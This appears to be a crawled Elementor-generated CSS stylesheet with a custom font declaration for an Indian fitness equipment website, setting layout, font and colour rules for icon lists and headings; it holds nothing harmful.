	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536
body_size: 49586
content:
.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-container{max-width:1125px;}.elementor-873 .elementor-element.elementor-element-31e7461 .elementor-repeater-item-e2d26db.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-3efb1d5 .elementor-repeater-item-1c225f1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-de33c6b{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-b6fe2c3{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a > .elementor-widget-container{padding:46px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-1e3ff20{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-eda709d{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-9d4032f .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-c737cc5 .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 